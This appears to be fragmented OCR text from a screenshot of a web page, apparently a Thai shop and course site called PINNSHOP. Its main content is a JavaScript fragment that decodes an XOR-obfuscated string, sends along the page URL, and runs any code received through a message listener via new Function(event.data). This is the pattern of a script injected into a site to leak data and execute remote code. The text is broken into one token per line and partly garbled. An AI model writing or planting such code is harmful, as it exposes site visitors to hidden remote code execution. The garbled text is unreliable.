
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
ld!
2, 2020
ss. This is your first post. Edit or delete it, then start 